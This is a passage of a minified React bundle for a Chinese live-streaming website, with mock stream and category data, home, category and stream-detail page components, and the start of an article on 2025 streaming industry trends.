${a?"text-lg":"text-base"}`,children:r>1e4?`${Math.floor(r/1e4)}万+`:`${r}+`}),l.jsx("span",{className:`ml-1 ${a?"text-base":"text-sm"} text-white/70`,children:"个直播间"})]}),l.jsx("div",{className:"w-8 h-8 bg-white/20 rounded-full flex items-center justify-center group-hover:bg-white/30 group-hover:translate-x-1 transition-all duration-200",children:l.jsx(ap,{className:"w-4 h-4 text-white"})})]})]}),l.jsx("div",{className:"absolute inset-0 bg-black/10 opacity-0 group-hover:opacity-100 transition-opacity duration-300"})]})}),Vt=[{id:"1",title:"【英雄联盟】冲击王者段位！今晚必上分！",streamer:"游戏大神小明",viewers:15420,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",category:"游戏直播",isLive:!0,tags:["英雄联盟","王者冲刺","高端局"]},{id:"2",title:"深夜聊天室 | 分享今日心情与故事",streamer:"夜猫子主播",viewers:8230,thumbnail:"https://images.pexels.com/photos/1181467/pexels-photo-1181467.jpeg?auto=compress&cs=tinysrgb&w=800",category:"娱乐直播",isLive:!0,tags:["深夜","聊天","情感"]},{id:"3",title:"美食制作教学：正宗川菜麻婆豆腐",streamer:"美食达人小李",viewers:12100,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",category:"生活直播",isLive:!0,tags:["美食","川菜","教学"]},{id:"4",title:"Python编程入门：从零开始学编程",streamer:"编程老师王哥",viewers:5670,thumbnail:"https://images.pexels.com/photos/1181671/pexels-photo-1181671.jpeg?auto=compress&cs=tinysrgb&w=800",category:"教育直播",isLive:!0,tags:["编程","Python","入门"]},{id:"5",title:"健身训练：30分钟全身燃脂运动",streamer:"健身教练小张",viewers:9800,thumbnail:"https://images.pexels.com/photos/1552242/pexels-photo-1552242.jpeg?auto=compress&cs=tinysrgb&w=800",category:"体育直播",isLive:!0,tags:["健身","燃脂","训练"]},{id:"6",title:"原神新版本探索：最新玩法解析",streamer:"原神攻略君",viewers:22100,thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",category:"游戏直播",isLive:!0,tags:["原神","新版本","攻略"]},{id:"7",title:"音乐创作分享：我的原创歌曲背后的故事",streamer:"独立音乐人小雨",viewers:6420,thumbnail:"https://images.pexels.com/photos/1190297/pexels-photo-1190297.jpeg?auto=compress&cs=tinysrgb&w=800",category:"娱乐直播",isLive:!0,tags:["音乐","原创","创作"]},{id:"8",title:"数学高考冲刺：函数专题精讲",streamer:"数学名师刘老师",viewers:18900,thumbnail:"https://images.pexels.com/photos/1181677/pexels-photo-1181677.jpeg?auto=compress&cs=tinysrgb&w=800",category:"教育直播",isLive:!0,tags:["高考","数学","函数"]}],Cd=[{id:"game",name:"游戏直播",description:"最热门的游戏直播内容，包含英雄联盟、王者荣耀、原神等热门游戏",count:15420,gradient:"bg-gradient-to-br from-purple-500 via-purple-600 to-indigo-600"},{id:"entertainment",name:"娱乐直播",description:"丰富多彩的娱乐内容，音乐、聊天、才艺展示应有尽有",count:8230,gradient:"bg-gradient-to-br from-pink-500 via-rose-500 to-red-500"},{id:"education",name:"教育直播",description:"专业的教育内容，编程、数学、语言学习等优质课程",count:12100,gradient:"bg-gradient-to-br from-blue-500 via-cyan-500 to-teal-500"},{id:"sports",name:"体育直播",description:"体育健身内容，包含健身教学、体育赛事解说等",count:5670,gradient:"bg-gradient-to-br from-orange-500 via-amber-500 to-yellow-500"},{id:"lifestyle",name:"生活直播",description:"日常生活分享，美食制作、旅行vlog、生活技巧",count:9800,gradient:"bg-gradient-to-br from-emerald-500 via-green-500 to-lime-500"},{id:"tech",name:"科技数码",description:"最新科技产品评测、数码设备开箱、技术分享",count:6420,gradient:"bg-gradient-to-br from-slate-600 via-slate-700 to-slate-800"}],Gp=["英雄联盟新赛季","原神新版本","美食制作教学","Python编程","健身训练","高考冲刺","音乐创作","旅行分享"],Xe=[{id:"1",title:"2025新年特别节目",subtitle:"与你一起迎接新的一年",image:"https://images.pexels.com/photos/1190297/pexels-photo-1190297.jpeg?auto=compress&cs=tinysrgb&w=1600",link:"/content/new-year-special"},{id:"2",title:"游戏电竞大赛",subtitle:"顶级选手同台竞技",image:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=1600",link:"/content/esports-tournament"},{id:"3",title:"教育公开课",subtitle:"名师在线授课，知识改变未来",image:"https://images.pexels.com/photos/1181677/pexels-photo-1181677.jpeg?auto=compress&cs=tinysrgb&w=1600",link:"/content/education-course"}],Xp=()=>{const[e,t]=v.useState(0),n={game:l.jsx(Sp,{className:"w-6 h-6 text-white"}),entertainment:l.jsx(Fp,{className:"w-6 h-6 text-white"}),education:l.jsx(Cp,{className:"w-6 h-6 text-white"}),sports:l.jsx(jp,{className:"w-6 h-6 text-white"}),lifestyle:l.jsx(mp,{className:"w-6 h-6 text-white"}),tech:l.jsx(Ci,{className:"w-6 h-6 text-white"})};v.useEffect(()=>{const i=setInterval(()=>{t(a=>(a+1)%Xe.length)},5e3);return()=>clearInterval(i)},[]);const s=()=>{t(i=>(i+1)%Xe.length)},r=()=>{t(i=>(i-1+Xe.length)%Xe.length)};return l.jsxs("div",{className:"min-h-screen",children:[l.jsxs("section",{className:"relative h-[60vh] md:h-[70vh] overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0",children:Xe.map((i,a)=>l.jsxs("div",{className:`absolute inset-0 transition-opacity duration-1000 ${a===e?"opacity-100":"opacity-0"}`,children:[l.jsx("img",{src:i.image,alt:i.title,className:"w-full h-full object-cover"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-black/70 via-black/50 to-transparent"})]},i.id))}),l.jsx("div",{className:"relative z-10 h-full flex items-center",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 w-full",children:l.jsxs("div",{className:"max-w-2xl",children:[l.jsx("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-6 leading-tight",children:Xe[e].title}),l.jsx("p",{className:"text-xl md:text-2xl text-white/90 mb-8",children:Xe[e].subtitle}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4",children:[l.jsx(R,{to:Xe[e].link,className:"bg-gradient-to-r from-purple-600 to-pink-600 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-700 hover:to-pink-700 transition-all duration-200 text-center",children:"立即观看"}),l.jsx(R,{to:"/category/all",className:"bg-white/20 backdrop-blur-sm text-white px-8 py-3 rounded-full font-semibold hover:bg-white/30 transition-all duration-200 text-center",children:"浏览分类"})]})]})})}),l.jsx("div",{className:"absolute bottom-6 left-1/2 transform -translate-x-1/2 flex space-x-2 z-20",children:Xe.map((i,a)=>l.jsx("button",{onClick:()=>t(a),className:`w-3 h-3 rounded-full transition-all duration-200 ${a===e?"bg-white":"bg-white/50"}`},a))}),l.jsx("button",{onClick:r,className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-10 h-10 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-white/30 transition-all duration-200 z-20",children:l.jsx(pp,{className:"w-5 h-5"})}),l.jsx("button",{onClick:s,className:"absolute right-4 top-1/2 transform -translate-y-1/2 w-10 h-10 bg-white/20 backdrop-blur-sm rounded-full flex items-center justify-center text-white hover:bg-white/30 transition-all duration-200 z-20",children:l.jsx(Pr,{className:"w-5 h-5"})})]}),l.jsx("section",{className:"py-12 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-br from-orange-500 to-red-500 rounded-lg flex items-center justify-center",children:l.jsx(bd,{className:"w-4 h-4 text-white"})}),l.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"热门话题"})]}),l.jsx("div",{className:"flex flex-wrap gap-3",children:Gp.map((i,a)=>l.jsxs(R,{to:`/search?q=${encodeURIComponent(i)}`,className:"px-4 py-2 bg-gradient-to-r from-orange-100 to-red-100 text-orange-700 rounded-full hover:from-orange-200 hover:to-red-200 transition-all duration-200 text-sm font-medium border border-orange-200",children:["# ",i]},a))})]})}),l.jsx("section",{className:"py-16 bg-slate-50",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-br from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:l.jsx(bl,{className:"w-4 h-4 text-white"})}),l.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"精彩分类"})]}),l.jsxs(R,{to:"/category/all",className:"text-purple-600 hover:text-purple-700 font-medium text-sm flex items-center space-x-1",children:[l.jsx("span",{children:"查看全部"}),l.jsx(Pr,{className:"w-4 h-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:Cd.map((i,a)=>l.jsx(Kp,{id:i.id,name:i.name,description:i.description,icon:n[i.id],count:i.count,gradient:i.gradient,featured:a===0},i.id))})]})}),l.jsx("section",{className:"py-16 bg-white",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-12",children:[l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsx("div",{className:"w-8 h-8 bg-gradient-to-br from-red-500 to-pink-500 rounded-lg flex items-center justify-center",children:l.jsx("div",{className:"w-3 h-3 bg-white rounded-full animate-pulse"})}),l.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"正在直播"})]}),l.jsxs(R,{to:"/category/all",className:"text-purple-600 hover:text-purple-700 font-medium text-sm flex items-center space-x-1",children:[l.jsx("span",{children:"查看更多"}),l.jsx(Pr,{className:"w-4 h-4"})]})]}),l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:Vt.slice(0,8).map(i=>l.jsx(Sd,{id:i.id,title:i.title,streamer:i.streamer,viewers:i.viewers,thumbnail:i.thumbnail,category:i.category,isLive:i.isLive,tags:i.tags},i.id))})]})}),l.jsx("section",{className:"py-16 bg-gradient-to-r from-purple-600 via-purple-700 to-pink-600",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsxs("div",{className:"text-center mb-12",children:[l.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"2025年最受欢迎的直播平台"}),l.jsx("p",{className:"text-purple-100 text-lg max-w-2xl mx-auto",children:"数百万用户的选择，为您提供最优质的直播体验"})]}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"500万+"}),l.jsx("div",{className:"text-purple-200",children:"注册用户"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"10万+"}),l.jsx("div",{className:"text-purple-200",children:"活跃主播"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"100万+"}),l.jsx("div",{className:"text-purple-200",children:"日活用户"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-4xl font-bold text-white mb-2",children:"24小时"}),l.jsx("div",{className:"text-purple-200",children:"全天服务"})]})]})]})})]})},Yp=()=>{const{categoryId:e}=er(),[t,n]=v.useState("grid"),[s,r]=v.useState("viewers"),[i,a]=v.useState(!1),o=Cd.find(d=>d.id===e),u=[...Vt.filter(d=>e==="all"||d.category.includes((o==null?void 0:o.name)||""))].sort((d,f)=>{switch(s){case"viewers":return f.viewers-d.viewers;case"recent":return Math.random()-.5;case"popular":return f.viewers-d.viewers;default:return 0}}),h=[{value:"viewers",label:"观看人数",icon:l.jsx(Ke,{className:"w-4 h-4"})},{value:"popular",label:"热门推荐",icon:l.jsx(bl,{className:"w-4 h-4"})},{value:"recent",label:"最近开播",icon:l.jsx(Et,{className:"w-4 h-4"})}];return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsx("div",{className:`${(o==null?void 0:o.gradient)||"bg-gradient-to-r from-purple-600 to-pink-600"} py-16`,children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:l.jsxs("div",{className:"text-center text-white",children:[l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:(o==null?void 0:o.name)||"全部直播"}),l.jsx("p",{className:"text-xl text-white/90 mb-6 max-w-2xl mx-auto",children:(o==null?void 0:o.description)||"发现最精彩的直播内容"}),l.jsxs("div",{className:"flex items-center justify-center space-x-8 text-white/80",children:[l.jsxs("div",{className:"text-center",children:[l.jsxs("div",{className:"text-2xl font-bold text-white",children:[(o==null?void 0:o.count)||"50000","+"]}),l.jsx("div",{className:"text-sm",children:"直播间"})]}),l.jsxs("div",{className:"text-center",children:[l.jsxs("div",{className:"text-2xl font-bold text-white",children:[Math.floor(((o==null?void 0:o.count)||5e4)/10),"+"]}),l.jsx("div",{className:"text-sm",children:"主播"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-white",children:"24/7"}),l.jsx("div",{className:"text-sm",children:"在线服务"})]})]})]})})}),l.jsx("div",{className:"bg-white border-b border-slate-200",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs("nav",{className:"flex items-center space-x-2 text-sm",children:[l.jsx(R,{to:"/",className:"text-slate-500 hover:text-slate-700",children:"首页"}),l.jsx("span",{className:"text-slate-400",children:"/"}),l.jsx("span",{className:"text-slate-900 font-medium",children:(o==null?void 0:o.name)||"全部分类"})]})})}),l.jsx("div",{className:"bg-white shadow-sm sticky top-16 z-40",children:l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:[l.jsxs("div",{className:"flex flex-col sm:flex-row justify-between items-start sm:items-center space-y-4 sm:space-y-0",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("button",{onClick:()=>a(!i),className:"flex items-center space-x-2 px-4 py-2 bg-slate-100 hover:bg-slate-200 rounded-lg transition-colors duration-200",children:[l.jsx(wp,{className:"w-4 h-4"}),l.jsx("span",{children:"筛选"})]}),l.jsxs("div",{className:"relative",children:[l.jsx("select",{value:s,onChange:d=>r(d.target.value),className:"pl-10 pr-8 py-2 bg-slate-100 border border-slate-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500 appearance-none cursor-pointer",children:h.map(d=>l.jsx("option",{value:d.value,children:d.label},d.value))}),l.jsx(op,{className:"absolute left-3 top-2.5 w-4 h-4 text-slate-400 pointer-events-none"})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsxs("span",{className:"text-slate-600 text-sm",children:["共 ",u.length," 个直播间"]}),l.jsxs("div",{className:"flex items-center bg-slate-100 rounded-lg p-1",children:[l.jsx("button",{onClick:()=>n("grid"),className:`p-2 rounded-md transition-colors duration-200 ${t==="grid"?"bg-white text-purple-600 shadow-sm":"text-slate-600 hover:text-slate-800"}`,children:l.jsx(Ep,{className:"w-4 h-4"})}),l.jsx("button",{onClick:()=>n("list"),className:`p-2 rounded-md transition-colors duration-200 ${t==="list"?"bg-white text-purple-600 shadow-sm":"text-slate-600 hover:text-slate-800"}`,children:l.jsx(Mp,{className:"w-4 h-4"})})]})]})]}),i&&l.jsx("div",{className:"mt-4 p-4 bg-slate-50 rounded-lg border border-slate-200",children:l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"观看人数"}),l.jsxs("select",{className:"w-full px-3 py-2 bg-white border border-slate-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500",children:[l.jsx("option",{value:"",children:"不限"}),l.jsx("option",{value:"1000",children:"1000+ 观众"}),l.jsx("option",{value:"5000",children:"5000+ 观众"}),l.jsx("option",{value:"10000",children:"10000+ 观众"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"直播状态"}),l.jsxs("select",{className:"w-full px-3 py-2 bg-white border border-slate-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500",children:[l.jsx("option",{value:"",children:"全部"}),l.jsx("option",{value:"live",children:"正在直播"}),l.jsx("option",{value:"replay",children:"精彩回放"})]})]}),l.jsxs("div",{children:[l.jsx("label",{className:"block text-sm font-medium text-slate-700 mb-2",children:"标签筛选"}),l.jsxs("select",{className:"w-full px-3 py-2 bg-white border border-slate-200 rounded-lg focus:outline-none focus:ring-2 focus:ring-purple-500",children:[l.jsx("option",{value:"",children:"选择标签"}),l.jsx("option",{value:"新手友好",children:"新手友好"}),l.jsx("option",{value:"高手进阶",children:"高手进阶"}),l.jsx("option",{value:"娱乐向",children:"娱乐向"})]})]})]})})]})}),l.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[t==="grid"?l.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:u.map(d=>l.jsx(Sd,{id:d.id,title:d.title,streamer:d.streamer,viewers:d.viewers,thumbnail:d.thumbnail,category:d.category,isLive:d.isLive,tags:d.tags},d.id))}):l.jsx("div",{className:"space-y-4",children:u.map(d=>l.jsx("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-4 hover:shadow-md transition-shadow duration-200",children:l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("div",{className:"flex-shrink-0",children:l.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-24 h-16 object-cover rounded-lg"})}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx(R,{to:`/player/${d.id}`,className:"text-lg font-semibold text-slate-900 hover:text-purple-600 line-clamp-1",children:d.title}),l.jsx("p",{className:"text-slate-600 text-sm mt-1",children:d.streamer}),l.jsxs("div",{className:"flex items-center space-x-4 mt-2 text-sm text-slate-500",children:[l.jsxs("span",{children:[d.viewers>1e4?`${Math.floor(d.viewers/1e4)}万`:d.viewers," 观众"]}),l.jsx("span",{className:"px-2 py-1 bg-purple-100 text-purple-600 rounded-full text-xs",children:d.category})]})]})]})},d.id))}),l.jsx("div",{className:"text-center mt-12",children:l.jsx("button",{className:"px-8 py-3 bg-white border border-slate-300 text-slate-700 rounded-lg hover:bg-slate-50 transition-colors duration-200",children:"加载更多"})})]})]})},Zp=()=>{const{id:e}=er(),[t,n]=v.useState(!1),s=Vt.find(a=>a.id===e)||Vt[0],r=Vt.filter(a=>a.id!==e&&a.category===s.category).slice(0,4),i={startTime:"19:30",duration:"2小时30分钟",quality:"1080P高清",language:"中文",tags:s.tags||["精彩","互动","专业"],description:`
      欢迎来到${s.streamer}的直播间！这里有最精彩的${s.category}内容，
      与主播实时互动，分享你的想法和建议。我们致力于为观众提供高质量的直播体验，
      每天都有不同的精彩内容等着大家。快来加入我们的直播社区吧！
      
      本次直播的主要内容包括：
      • 专业技能展示和教学
      • 与观众的实时互动问答
      • 精彩的表演和娱乐内容
      • 最新资讯和趋势分享
      
      如果你喜欢我们的内容，记得点关注哦！我们会定期更新更多精彩内容。
    `,schedule:[{time:"19:30-20:30",content:"开场互动 + 技能展示"},{time:"20:30-21:00",content:"观众问答时间"},{time:"21:00-21:30",content:"精彩表演环节"},{time:"21:30-22:00",content:"今日总结 + 明日预告"}]};return l.jsxs("div",{className:"min-h-screen bg-slate-50",children:[l.jsxs("div",{className:"relative h-96 bg-gradient-to-r from-purple-600 to-pink-600 overflow-hidden",children:[l.jsxs("div",{className:"absolute inset-0",children:[l.jsx("img",{src:s.thumbnail,alt:s.title,className:"w-full h-full object-cover opacity-30"}),l.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-purple-600/80 to-pink-600/80"})]}),l.jsx("div",{className:"relative z-10 max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-center",children:l.jsxs("div",{className:"text-white max-w-3xl",children:[l.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[l.jsx("span",{className:"px-3 py-1 bg-white/20 backdrop-blur-sm rounded-full text-sm font-medium",children:s.category}),s.isLive&&l.jsxs("div",{className:"flex items-center space-x-1 bg-red-500 px-2 py-1 rounded-full text-xs font-medium",children:[l.jsx("div",{className:"w-2 h-2 bg-white rounded-full animate-pulse"}),l.jsx("span",{children:"正在直播"})]})]}),l.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4 leading-tight",children:s.title}),l.jsxs("div",{className:"flex items-center space-x-6 text-white/90 mb-6",children:[l.jsxs("div",{className:"flex items-center space-x-2",children:[l.jsx("div",{className:"w-8 h-8 bg-white/20 rounded-full flex items-center justify-center",children:l.jsx("span",{className:"text-sm font-bold",children:s.streamer.charAt(0)})}),l.jsx("span",{className:"font-medium",children:s.streamer})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Ke,{className:"w-4 h-4"}),l.jsxs("span",{children:[s.viewers>1e4?`${Math.floor(s.viewers/1e4)}万`:s.viewers," 观众"]})]}),l.jsxs("div",{className:"flex items-center space-x-1",children:[l.jsx(Et,{className:"w-4 h-4"}),l.jsxs("span",{children:["直播中 · ",i.duration]})]})]}),l.jsxs("div",{className:"flex flex-col sm:flex-row gap-4",children:[l.jsxs(R,{to:`/player/${s.id}`,className:"bg-white text-purple-600 px-8 py-3 rounded-full font-semibold hover:bg-slate-100 transition-colors duration-200 flex items-center justify-center space-x-2",children:[l.jsx(wl,{className:"w-5 h-5"}),l.jsx("span",{children:"立即观看"})]}),l.jsxs("button",{onClick:()=>n(!t),className:"px-8 py-3 rounded-full font-semibold transition-colors duration-200 flex items-center justify-center space-x-2 bg-white/20 text-white hover:bg-white/30",children:[l.jsx(Yt,{className:`w-5 h-5 ${t?"fill-current":""}`}),l.jsx("span",{children:t?"已关注":"关注主播"})]}),l.jsxs("button",{className:"bg-white/20 text-white px-8 py-3 rounded-full font-semibold hover:bg-white/30 transition-colors duration-200 flex items-center justify-center space-x-2",children:[l.jsx(Os,{className:"w-5 h-5"}),l.jsx("span",{children:"分享"})]})]})]})})]}),l.jsx("div",{className:"bg-white border-b border-slate-200",children:l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:l.jsxs("nav",{className:"flex items-center space-x-2 text-sm",children:[l.jsx(R,{to:"/",className:"text-slate-500 hover:text-slate-700",children:"首页"}),l.jsx("span",{className:"text-slate-400",children:"/"}),l.jsx(R,{to:`/category/${s.category}`,className:"text-slate-500 hover:text-slate-700",children:s.category}),l.jsx("span",{className:"text-slate-400",children:"/"}),l.jsx("span",{className:"text-slate-900 font-medium",children:"直播详情"})]})})}),l.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2 space-y-8",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"直播信息"}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6 mb-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-lg flex items-center justify-center mx-auto mb-2",children:l.jsx(Et,{className:"w-6 h-6 text-purple-600"})}),l.jsx("div",{className:"text-sm text-slate-600",children:"开始时间"}),l.jsx("div",{className:"font-semibold text-slate-900",children:i.startTime})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-lg flex items-center justify-center mx-auto mb-2",children:l.jsx(Tn,{className:"w-6 h-6 text-blue-600"})}),l.jsx("div",{className:"text-sm text-slate-600",children:"画质"}),l.jsx("div",{className:"font-semibold text-slate-900",children:i.quality})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-lg flex items-center justify-center mx-auto mb-2",children:l.jsx(Pt,{className:"w-6 h-6 text-green-600"})}),l.jsx("div",{className:"text-sm text-slate-600",children:"语言"}),l.jsx("div",{className:"font-semibold text-slate-900",children:i.language})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-12 h-12 bg-orange-100 rounded-lg flex items-center justify-center mx-auto mb-2",children:l.jsx(Ke,{className:"w-6 h-6 text-orange-600"})}),l.jsx("div",{className:"text-sm text-slate-600",children:"观众数"}),l.jsx("div",{className:"font-semibold text-slate-900",children:s.viewers>1e4?`${Math.floor(s.viewers/1e4)}万`:s.viewers})]})]}),l.jsxs("div",{className:"mb-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"标签"}),l.jsx("div",{className:"flex flex-wrap gap-2",children:i.tags.map((a,o)=>l.jsx("span",{className:"px-3 py-1 bg-purple-100 text-purple-700 rounded-full text-sm font-medium",children:a},o))})]}),l.jsxs("div",{children:[l.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"直播介绍"}),l.jsx("div",{className:"prose prose-slate max-w-none",children:l.jsx("p",{className:"text-slate-600 leading-relaxed whitespace-pre-line",children:i.description})})]})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"直播安排"}),l.jsx("div",{className:"space-y-4",children:i.schedule.map((a,o)=>l.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-slate-50 rounded-lg",children:[l.jsx("div",{className:"flex-shrink-0",children:l.jsx("div",{className:"w-12 h-12 bg-gradient-to-br from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:l.jsx("span",{className:"text-white font-bold text-sm",children:o+1})})}),l.jsxs("div",{className:"flex-1",children:[l.jsx("div",{className:"font-semibold text-slate-900 mb-1",children:a.time}),l.jsx("div",{className:"text-slate-600",children:a.content})]})]},o))})]})]}),l.jsxs("div",{className:"space-y-8",children:[l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsxs("div",{className:"text-center mb-6",children:[l.jsx("div",{className:"w-20 h-20 bg-gradient-to-br from-purple-500 to-pink-500 rounded-full flex items-center justify-center mx-auto mb-4",children:l.jsx("span",{className:"text-white font-bold text-2xl",children:s.streamer.charAt(0)})}),l.jsx("h3",{className:"text-xl font-bold text-slate-900",children:s.streamer}),l.jsxs("p",{className:"text-slate-600",children:["资深",s.category,"主播"]})]}),l.jsxs("div",{className:"grid grid-cols-2 gap-4 mb-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-slate-900",children:"128"}),l.jsx("div",{className:"text-sm text-slate-600",children:"粉丝数"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-2xl font-bold text-slate-900",children:"42"}),l.jsx("div",{className:"text-sm text-slate-600",children:"直播次数"})]})]}),l.jsx("button",{onClick:()=>n(!t),className:`w-full py-3 rounded-lg font-semibold transition-colors duration-200 ${t?"bg-slate-100 text-slate-700 hover:bg-slate-200":"bg-gradient-to-r from-purple-600 to-pink-600 text-white hover:from-purple-700 hover:to-pink-700"}`,children:t?"已关注":"关注主播"})]}),l.jsxs("div",{className:"bg-white rounded-lg shadow-sm border border-slate-200 p-6",children:[l.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-4",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:r.map(a=>l.jsxs(R,{to:`/detail/${a.id}`,className:"flex items-start space-x-3 p-3 hover:bg-slate-50 rounded-lg transition-colors duration-200",children:[l.jsx("img",{src:a.thumbnail,alt:a.title,className:"w-16 h-12 object-cover rounded-lg flex-shrink-0"}),l.jsxs("div",{className:"flex-1 min-w-0",children:[l.jsx("h4",{className:"font-medium text-slate-900 line-clamp-2 text-sm mb-1",children:a.title}),l.jsx("p",{className:"text-slate-600 text-xs",children:a.streamer}),l.jsxs("div",{className:"flex items-center space-x-2 text-xs text-slate-500 mt-1",children:[l.jsxs("span",{children:[a.viewers>1e4?`${Math.floor(a.viewers/1e4)}万`:a.viewers," 观众"]}),a.isLive&&l.jsx("span",{className:"text-red-500 font-medium",children:"直播中"})]})]})]},a.id))}),l.jsx(R,{to:`/category/${s.category}`,className:"block text-center text-purple-600 hover:text-purple-700 text-sm font-medium mt-4 pt-4 border-t border-slate-200",children:"查看更多相关内容"})]})]})]})})]})},Jp=()=>{const{id:e}=er(),[t,n]=v.useState(!1),[s,r]=v.useState(!1),i={id:e||"1",title:"2025年直播行业发展趋势：技术创新与用户体验的完美结合",subtitle:"探索直播行业的未来发展方向，了解最新技术趋势和用户需求变化",author:"直播行业观察员",publishDate:"2025-01-15",readTime:"8分钟阅读",views:15420,likes:892,category:"行业分析",tags:["直播","技术创新","用户体验","行业趋势","2025"],thumbnail:"https://images.pexels.com/photos/1181467/pexels-photo-1181467.jpeg?auto=compress&cs=tinysrgb&w=1200",content:`
## 引言

随着2025年的到来，直播行业正迎来新一轮的技术革新和发展机遇。从高清画质到实时互动，从人工智能到虚拟现实，技术的不断进步为直播行业带来了前所未有的可能性。

## 技术创新推动行业发展

### 1. 高清画质技术的普及

4K、8K超高清画质已经成为直播平台的标准配置。用户对视觉体验的要求越来越高，高清画质不仅提升了观看体验，也为内容创作者提供了更广阔的创作空间。

